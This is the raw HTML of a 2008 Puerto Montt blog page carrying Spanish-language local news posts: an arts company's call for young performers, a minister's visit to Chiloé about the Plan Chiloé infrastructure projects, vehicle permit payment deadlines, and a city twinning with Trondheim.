<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4YSKfNBOKPjAdm-eRk8DrKmNmXsEPxeX49G8KpxYyyCJqmNe2NqSNZRzd6Ozdw4uNOvm5v7-jXoMb8bEGOVfAf_qcx62BDuejOgjbTrYLeRjfish8341Q8MI3xXI5fA6bpNsq9w/s1600-h/S5000017.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182777519639096242" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4YSKfNBOKPjAdm-eRk8DrKmNmXsEPxeX49G8KpxYyyCJqmNe2NqSNZRzd6Ozdw4uNOvm5v7-jXoMb8bEGOVfAf_qcx62BDuejOgjbTrYLeRjfish8341Q8MI3xXI5fA6bpNsq9w/s400/S5000017.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />La compañía Archipélago de Puerto Montt, dirigida por Ernesto Segovia, cuenta con un grupo de músicos estables; un cuerpo de danza; un coro de cámara y una orquesta de cámara, por lo cual invita a jóvenes de Puerto Montt y alrededores, a formar parte de los elencos para sus obras a desarrollar durante esta temporada 2008. <br /><br />Solo debe contar con las ganas de participar en alguna de las áreas que se tienen disponible para el desarrollo artístico de los jóvenes de la comuna. Los requisitos son los siguientes:<br /><ol><li>Coro de Camara: Bajos - Tenores y Contraltos. (Funciona en sector Mirasol)</li><li>Eleco de Danza: Hombres y Mujeres de 15 a 25 años. (Funciona en Balmaceda Artejoven)</li></ol><br />Por otros elencos consultar disponibilidad de cupos. Para inscribirse, los interesados, solo deben enviar un mail a: rrpparchipielago@gmail.com, dejando sus datos y un teléfono de contacto o asistiendo al centro cultural Balmaceda ArteJoven, ubicado en Bilbao 365, esquina Buin, los dias martes y viernes de 20.00 a 21.30 (Preguntar por el director general Ernesto Segovia o el director coregráfico Enrique Figueroa).<br /><br />tel. contacto 573701
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/invitacin-compaa-archiplago-de-puerto.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4YSKfNBOKPjAdm-eRk8DrKmNmXsEPxeX49G8KpxYyyCJqmNe2NqSNZRzd6Ozdw4uNOvm5v7-jXoMb8bEGOVfAf_qcx62BDuejOgjbTrYLeRjfish8341Q8MI3xXI5fA6bpNsq9w/s400/S5000017.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/invitacin-compaa-archiplago-de-puerto.html?m=0' itemprop='url'>
Invitación Compañía Archipélago de Puerto Montt
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary551890799590230223");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/invitacin-compaa-archiplago-de-puerto.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-28T10:00:00-03:00'>
10:00
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='1044201385413028764'></a>
<article class='post hentry' id='1044201385413028764'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_c-w1FYkfzO0tMBD6WLGyNyrWdVOgXso7FIm8WRCz79KKE5VEMs4J324Q3cJCkMBtb-E0yq8l0Cwl03kl0xdDBcE5xJZUKB0OgMVviyKlHvkemzkuZcJge87RSh6YVNVDDZAzA/s400/maqueta+de+proyectos+en+plaza+de+castro.JPG' itemprop='image' title='Ministro Bitar visita Isla Grande de Chiloé'/>
<div style='display:none!important;'>
<span itemprop='name'>Ministro Bitar visita Isla Grande de Chiloé</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_c-w1FYkfzO0tMBD6WLGyNyrWdVOgXso7FIm8WRCz79KKE5VEMs4J324Q3cJCkMBtb-E0yq8l0Cwl03kl0xdDBcE5xJZUKB0OgMVviyKlHvkemzkuZcJge87RSh6YVNVDDZAzA/s400/maqueta+de+proyectos+en+plaza+de+castro.JPG' itemprop='image' title='Ministro Bitar visita Isla Grande de Chiloé'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/ministro-bitar-visita-isla-grande-de.html?m=0' itemprop='url'>
Ministro Bitar visita Isla Grande de Chiloé
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1044201385413028764&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1044201385413028764' itemprop='description articleBody'>
<div id='summary1044201385413028764'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_c-w1FYkfzO0tMBD6WLGyNyrWdVOgXso7FIm8WRCz79KKE5VEMs4J324Q3cJCkMBtb-E0yq8l0Cwl03kl0xdDBcE5xJZUKB0OgMVviyKlHvkemzkuZcJge87RSh6YVNVDDZAzA/s1600-h/maqueta+de+proyectos+en+plaza+de+castro.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182776695005375394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_c-w1FYkfzO0tMBD6WLGyNyrWdVOgXso7FIm8WRCz79KKE5VEMs4J324Q3cJCkMBtb-E0yq8l0Cwl03kl0xdDBcE5xJZUKB0OgMVviyKlHvkemzkuZcJge87RSh6YVNVDDZAzA/s400/maqueta+de+proyectos+en+plaza+de+castro.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><b>Acompañado del Intendente Sergio Galilea</b><br /><ul><li>A primera hora, el Ministro de Obras Públicas se reunió con los alcaldes del archipiélago, con quienes analizó los proyectos y los estados de avance de las obras que integran el Plan Chiloé, donde señaló que la prioridad número uno es mejorar la calidad de vida de los chilotes.</li></ul><br />Con el objetivo de supervisar las obras de infraestructura que forman parte del Plan Chiloé, se encuentra desde la tarde del miércoles en la Región de Los Lagos, el Ministro de Obras Públicas Sergio Bitar, junto a una delegación integrada además por el subsecretario del ramo, Juan Eduardo Saldivia; y los directores nacionales Sergio Arévalo (Obras Portuarias); Verónica Serrano (Arquitectura); Yazmín Balboa (Aeropuertos) y Carlos Rubilar (Vialidad). <br /> <br />La ceremonia central se realizó en la Plaza de Castro, donde se inauguró un Centro de Información Ciudadana y en la cual el Intendente Sergio Galilea señaló que &#8220;el Plan no sólo significa conectividad, sino que implica una indudable mejora en la calidad de vida de los habitantes de Chiloé, ya que lo que hoy se está invirtiendo, corresponde a tres veces lo que se invertía en décadas pasadas&#8221;.  Agregó que en ese ámbito el Gobierno Regional de Los Lagos está destinando 1500 millones de pesos adicionales para el mantenimiento de agua potable rural, especialmente en los establecimientos educacionales y postas, además de un programa especial de 5 mil millones de pesos para reposición de maquinaria que permita mejorar el trabajo de conectividad caminera que realiza Vialidad en la isla y la región.<br /><br />Por su parte el Ministro Bitar señaló que los recursos que se están destinando a este Plan corresponden a la mayor inversión pública realizada en el archipiélago en toda su historia, lo que significa cerca de 300 mil millones de pesos en los próximos 4 años.  <br /><br /><b>Canal de Chacao</b><br /><br />En relación al tránsito por el Canal de Chacao, el Ministro señaló que se está en proceso de licitación de los transbordadores, lo que significará mejor servicio, frecuencia y esperas reguladas y reglamentadas, para que todas las personas sepan a qué hora y cuánto durará el traslado, que en todo caso será de mejor calidad y con menos tiempo de espera y de viaje. &#8220;Licitación que será por 10 años máximo y que corresponde, junto a todas las obras del Plan Chiloé, un paso previo al puente de Chacao o un túnel moderno, de acuerdo a lo que estimen los estudios posteriores.<br /><br />Además &#8211; agregó Bitar -existe un  plan muy grande de mejoramiento de rutas, una ruta costera que apoyará el turismo, caminos básicos para conectar todas las islas, las 16 Iglesias Patrimoniales que se están restaurando, la conexión marítima con las islas donde tenemos 28 rampas, 4 terminales portuarios y un conjunto importante de sistemas de agua potable rural y otras obras de infraestructura, que se suman a los avances en materia de telecomunicaciones, salud, educación y vivienda, entre otras.&#8221;<br /><br />Posteriormente, la delegación sostuvo reuniones de trabajo con los Gremios de la Conectividad y el Sindicato de Oficiales y representantes de Armasur.<br /><br />Para la tarde, el Ministro se dirigirá a la isla de Quinchao, donde en reunión con la comunidad, estudiará las posibles soluciones del puente sobre el canal de Dalcahue que uniría a esa localidad con la isla de Quinchao, donde se encuentran las comunas de Curaco de Vélez y Quinchao.<br />  <br /><b>Una extensa Agenda de trabajo</b><br /><br />La visita del Ministro Bitar continúa este viernes 28, a las 10.00 horas, donde inspeccionará el progreso de los trabajos en el aeródromo de Quellón, actividad que dará inicio a un recorrido que incluirá la inauguración del camino Oqueldán-Chaiguao, en la misma comuna, a las 11.15 horas; además de visitas a diversas obras, entre ellas, el by pass Chonchi,  y el tramo Castro-Chonchi, en la Ruta 5, y los puentes Puntra y Butalcura.<br /> <br />Al finalizar la jornada, el ministro Bitar sostendrá una reunión con el alcalde de Ancud, Pablo Ossio.<br /> <br />Cabe recordar que el Plan Chiloé tiene su origen en agosto de 2006, cuando la Presidenta de la República, Michelle Bachelet, anunció un megaproyecto para la isla grande que contemplaba la aplicación de políticas públicas en una amplia variedad de áreas, como infraestructura, educación, salud y electrificación rural. El monto total considerado para estas iniciativas asciende a 270 mil millones de pesos hasta el año 2012, de los cuales el MOP es responsable de del 77% de la inversión con 110 proyectos.  <br /><br /><br />Claudio Flores
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/ministro-bitar-visita-isla-grande-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN_c-w1FYkfzO0tMBD6WLGyNyrWdVOgXso7FIm8WRCz79KKE5VEMs4J324Q3cJCkMBtb-E0yq8l0Cwl03kl0xdDBcE5xJZUKB0OgMVviyKlHvkemzkuZcJge87RSh6YVNVDDZAzA/s400/maqueta+de+proyectos+en+plaza+de+castro.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/ministro-bitar-visita-isla-grande-de.html?m=0' itemprop='url'>
Ministro Bitar visita Isla Grande de Chiloé
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1044201385413028764");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/ministro-bitar-visita-isla-grande-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-28T09:58:00-03:00'>
9:58
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5411149351715854733'></a>
<article class='post hentry' id='5411149351715854733'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_lOod5QeP9KZGRSLB_8krf0IxPOkv-6msQhGuTjj0mc_XmfLv2QvfuiUFbKsp2xdLg7_7CPwQML1TqdxjsoLkzIN4fQGeJa_dfLKlBlKWQ3kZL7K4rV7ybFqmZwwTYEaDYUj4A/s400/permisos+003.jpg' itemprop='image' title='Ultimos días para pago de permisos de circulación'/>
<div style='display:none!important;'>
<span itemprop='name'>Ultimos días para pago de permisos de circulación</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_lOod5QeP9KZGRSLB_8krf0IxPOkv-6msQhGuTjj0mc_XmfLv2QvfuiUFbKsp2xdLg7_7CPwQML1TqdxjsoLkzIN4fQGeJa_dfLKlBlKWQ3kZL7K4rV7ybFqmZwwTYEaDYUj4A/s400/permisos+003.jpg' itemprop='image' title='Ultimos días para pago de permisos de circulación'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/ultimos-das-para-pago-de-permisos-de.html?m=0' itemprop='url'>
Ultimos días para pago de permisos de circulación
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, marzo 27, 2008';</script>
jueves, marzo 27, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5411149351715854733&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5411149351715854733' itemprop='description articleBody'>
<div id='summary5411149351715854733'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_lOod5QeP9KZGRSLB_8krf0IxPOkv-6msQhGuTjj0mc_XmfLv2QvfuiUFbKsp2xdLg7_7CPwQML1TqdxjsoLkzIN4fQGeJa_dfLKlBlKWQ3kZL7K4rV7ybFqmZwwTYEaDYUj4A/s1600-h/permisos+003.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182546446103604082" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_lOod5QeP9KZGRSLB_8krf0IxPOkv-6msQhGuTjj0mc_XmfLv2QvfuiUFbKsp2xdLg7_7CPwQML1TqdxjsoLkzIN4fQGeJa_dfLKlBlKWQ3kZL7K4rV7ybFqmZwwTYEaDYUj4A/s400/permisos+003.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />Un llamado a tener paciencia a la hora de pagar el permiso de circulación 2008, formuló el Municipio de Puerto Montt a días que se termine el plazo legal para realizar este trámite.<br /><br />&#8220;El Municipio dispuso durante febrero y marzo todas las facilidades del caso para que los automovilistas puedan hacer este pago tranquilamente, sin embargo las circunstancias habituales llevan a que se deje para los últimos días el pago de este permiso&#8221;, señaló al Administrador Municipal de Puerto Montt, Raúl Manzano.<br /><br />Recordó así mismo que durante hoy jueves, mañana viernes, el sábado y el próximo lunes 31, las cajas de recaudación ubicadas en la Dirección del Tránsito y en Tesorería Municipal atienden en horario continuado de 8:00 a 19:00 hrs.<br /><br />Además, desde hace un par de semanas &#8220;dispusimos tres puntos auxiliares para el pago de los permisos de circulación en las tiendas Ripley, Falabella y Lider, los cuales atienden en los mismos horarios de dichos centros comerciales.  La idea es poder dar todas las facilidades para que las personas puedan realizar este trámite los más expedito posible&#8221;, señaló Manzano.<br /><br />Hasta la fecha de ayer (miércoles) se había recaudado más de 434 millones de pesos, lo que significa un aumento en 80 millones en comparación a la misma fecha del año pasado.<br /><br />Sin embargo, este monto refleja sólo un 36% (10.319 autos) del total de vehículos que tiene permiso de circulación en la comuna porteña, por lo cual se estima que en los próximos días la afluencia de público a los distintos lugares de pago genere cierta congestión en la realización de este trámite.<br /><br />En este sentido, la autoridad comunal llamó a la comunidad a armarse un poco de paciencia para no generar mayores molestias por la gran cantidad de público que pueda encontrar al momento de pagar su permiso de circulación.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibiUXFvKCISiBZHUM1pXRoRFoX7KstgpYjT4eudpMxwHs40vX0ZlL12M5B-bsvilQ0MXuZv4rswapPs94IBwGdy_tc-wZcn-HZDqrm5Zup5nnfXLWsNinhpLZBOYcnQjhsiynAUA/s1600-h/permisos+004.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182546446103604098" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibiUXFvKCISiBZHUM1pXRoRFoX7KstgpYjT4eudpMxwHs40vX0ZlL12M5B-bsvilQ0MXuZv4rswapPs94IBwGdy_tc-wZcn-HZDqrm5Zup5nnfXLWsNinhpLZBOYcnQjhsiynAUA/s400/permisos+004.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />LUGARES Y HORARIOS DE PAGO<br /><br />Jueves, viernes y Sábado 29 y el lunes 31 de marzo, de 8:00 a 19:00 hrs. en horario continuado, en:<br />Dirección de Tránsito, Avenida El Teniente 65, sector Parque Industrial. <br /><br />Tesorería Municipal, San Felipe 80, primer piso. <br /><br />Otros lugares de pago:<br />Juzgado de Policía Local, Urmeneta 433, 2º piso. De lunes a viernes de 8:30<br />a 14:00 horas.<br /><br />HASTA EL 31 de marzo en: Tiendas Ripley del mall Paseo del Mar, Falabella y Lider, en los mismos horarios de atención de estos centros comerciales (lunes a domingo)<br /><br />Formas de pago: 2 cuotas (marzo y agosto) directamente por parte de la Municipalidad o en más cuotas a través de las distintas tarjetas de créditos bancarias o tarjetas comerciales de Ripley, CMR o Presto.<br /><br /><br />Com. 074  27/03/2008<br />Informaciones:<br />Mauricio Ravanal<br />Oficina de Comunicaciones<br />Municipalidad de Puerto Montt<br />9-917 14 99
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/ultimos-das-para-pago-de-permisos-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG_lOod5QeP9KZGRSLB_8krf0IxPOkv-6msQhGuTjj0mc_XmfLv2QvfuiUFbKsp2xdLg7_7CPwQML1TqdxjsoLkzIN4fQGeJa_dfLKlBlKWQ3kZL7K4rV7ybFqmZwwTYEaDYUj4A/s400/permisos+003.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/ultimos-das-para-pago-de-permisos-de.html?m=0' itemprop='url'>
Ultimos días para pago de permisos de circulación
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, marzo 27, 2008';</script>
jueves, marzo 27, 2008
</div>
<script type='text/javascript'>
                          createSummary("summary5411149351715854733");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/ultimos-das-para-pago-de-permisos-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-27T19:01:00-03:00'>
19:01
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='3450072832793471429'></a>
<article class='post hentry' id='3450072832793471429'>
<div style='display:none!important;'>
<span itemprop='name'>Trondheim y Puerto Montt hermanan esfuerzos de desarrollo</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/trondheim-y-puerto-montt-hermanan.html?m=0' itemprop='url'>
Trondheim y Puerto Montt hermanan esfuerzos de desarrollo
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, marzo 26, 2008';</script>
miércoles, marzo 26, 2008
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=3450072832793471429&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-3450072832793471429' itemprop='description articleBody'>
<div id='summary3450072832793471429'>
Com. 073  26/03/2008<br />Tras la firma de un acuerdo de intención para la hermandad y cooperación entre la ciudad de Trondheim, en Noruega, y Puerto Montt, el Alcalde Rabindranath Quinteros reiteró la importancia de generar acciones conjuntas para que se puedan realizar intercambios culturales y académicos, entre ambas ciudades.<br /><br />Este acuerdo se firmó en el marco de la inauguración de la V Feria AquaSur, que congrega a miles de personas asociadas o interesadas en el desarrollo del mundo acuícola.<br /><br />Al respecto, Quinteros dijo que la importancia de este acuerdo está dado en que &#8220;podemos hacer un intercambio con una ciudad que es muy similar a la nuestra, donde también la salmonicultura y la acuicultura en general, son muy importantes.  Podríamos decir que son ciudades hermanas ya que es allí donde se hace el AquaNo, pero además el desarrollo de la vida universitaria son relevantes en esa ciudad.  Por eso queremos hacer un intercambio en el ámbito académico y también porque no decirlo de otra índole, no solamente culturales&#8221;.<br /><br />Este acuerdo debe ser ratificado por los consejos comunales de ambas ciudades para que tenga la validez necesaria, a lo que el edil mostró su confianza en el compromiso de dichas instancias para que se realice este protocolo, en el menor tiempo posible.<br /><br /><b>AQUASUR Y AQUANORTE</b><br /><br />Trondheim, en Noruega, y Puerto Montt, en Chile, son las ciudades que se transforman en las sedes de las ferias de salmonicultura más importantes del mundo: AQUASUR y AQUANOR.  Encuentros acuícolas que se organizan alternadamente en cada una de estas ciudades para concentrar a todos aquellos que tienen relación a la producción salmonera y que en el caso del hemisferio sur, fue inaugurada la mañana de este miércoles.<br /><br />Trondheim es la tercera ciudad más grande de Noruega, un país cuya población no sobrepasa las 4 millones 600 mil personas. Cuenta a su haber con más de mil años de historia y en la actualidad cuenta con 175 mil habitantes, que suben a 200 mil en época académica, pues su Universidad posee la no despreciable matrícula de 25 mil estudiantes. <br /><br />Ubicada en el paralelo 60 norte, a dos horas de vuelo al norte de Oslo, Trondheim es reconocida como la ciudad de mayor importancia para el desarrollo de la pesquería y la acuicultura. Es en ese lugar donde se desarrolla la mayor parte de la investigación y se concretan primero los avances del rubro. <br /><br />El gobierno local de Trondheim ha desarrollado en la ciudad un trabajo que aprovecha todas las ventajas con que cuentan los municipios en Noruega, desde poseer y administrar bienes inmuebles &#8211;como el centro de convenciones en el que se realizan las ferias Nor-Fishing y Aqua-Nor- hasta conformar empresas privadas para que cubran las demandas de la comunidad. De esa forma, empresas como la responsable del Aseo en la ciudad funcionan como instituciones privadas &#8211;con gerencias en las que recaen las decisiones-, pero con el municipio como miembro mayoritario del directorio. <br /><br />Modelos distintos de administración que, sin embargo, permiten replicar algunas fórmulas de trabajo. Para el Alcalde Quinteros, resulta del todo importante conocer la experiencia de ciudades similares en tamaño a Puerto Montt, en cuanto a la manera en que están respondiendo a las necesidades de la comunidad en materias sensibles como el aseo de la ciudad, la generación de energías alternativas, el turismo y el cuidado con el medio ambiente. <br /><br />&#8220;Nos interesa intercambiar información respecto del desarrollo alcanzado por nuestras ciudades  en materias como urbanismo, deportes, fomento productivo, proyectos, asistencia técnica, transferencia tecnológica, cooperación internacional en salud y educación, entre otras materias&#8221;, explicó alcalde de Puerto Montt. <br /><br />Quinteros valoró la importancia que tiene para Puerto Montt el establecer una relación de cooperación más estrecha con la ciudad de Trondheim y así mismo con el desarrollo de una de las ferias más importantes a nivel mundial en materia de acuciucltura en la ciudad. &#8220;Esta es una feria que ya esta patentada. Es la feria más importante a nivel internacional de acuicultura y creo que Puerto Montt es la ciudad que por si sola y su relación en lo que se refiere a las actividades del mar, merece seguir siendo la sede de esta feria.  En ese sentido, el Municipio ofrece toda la colaboración para brindar a los visitantes y a los cientos de stand que quieren estar en esta Feria todas las facilidades del caso&#8221;, puntualizó el edil.<br /><br /><br />Informaciones:<br />Mauricio Ravanal<br />Oficina de Comunicaciones<br />Municipalidad de Puerto Montt<br />9-917 14 99
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2008/03/trondheim-y-puerto-montt-hermanan.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/trondheim-y-puerto-montt-hermanan.html?m=0' itemprop='url'>
Trondheim y Puerto Montt hermanan esfuerzos de desarrollo
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'miércoles, marzo 26, 2008';</script>
miércoles, marzo 26, 2008
</div>
<script type='text/javascript'>
                          createSummary("summary3450072832793471429");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/trondheim-y-puerto-montt-hermanan.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T21:33:00-03:00'>
21:33
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='8071824308689702785'></a>
<article class='post hentry' id='8071824308689702785'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIs5vMuZd3WdkKL1zqOOXUh17uk5tyBcyxdmvlV5Sb9lO4-7NCLvnVWe80EjSbE9wIzz5WwUsTlm80uhY2Dl4DTqcGnqZQghzxc8HfDEaBMzF0Lh2FSF66l7AmQNexbzMy87IhkQ/s400/reunion+pesca+artesanal1.jpeg' itemprop='image' title='Intendente se Reúne con Pecadores Artesanales de la Región'/>
<div style='display:none!important;'>
<span itemprop='name'>Intendente se Reúne con Pecadores Artesanales de la Región</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIs5vMuZd3WdkKL1zqOOXUh17uk5tyBcyxdmvlV5Sb9lO4-7NCLvnVWe80EjSbE9wIzz5WwUsTlm80uhY2Dl4DTqcGnqZQghzxc8HfDEaBMzF0Lh2FSF66l7AmQNexbzMy87IhkQ/s400/reunion+pesca+artesanal1.jpeg' itemprop='image' title='Intendente se Reúne con Pecadores Artesanales de la Región'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/intendente-se-rene-con-pecadores.html?m=0' itemprop='url'>
Intendente se Reúne con Pecadores Artesanales de la Región
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=8071824308689702785&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-8071824308689702785' itemprop='description articleBody'>
<div id='summary8071824308689702785'>
